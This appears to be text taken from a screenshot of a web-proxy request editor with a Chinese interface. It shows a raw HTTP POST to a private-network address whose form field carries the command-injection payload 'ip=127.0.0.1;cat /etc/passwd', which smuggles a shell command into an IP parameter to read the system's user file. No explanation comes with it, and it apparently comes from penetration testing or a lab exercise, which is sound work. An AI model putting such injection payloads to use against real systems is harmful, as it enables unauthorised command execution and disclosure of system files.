 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.138.147:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 306
8 Origin: http://172.150.23.24
9 Connection: keep-alive
10 Referer: http://172.150.23.24/
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 ip=127.0.0.1;cat /etc/passwd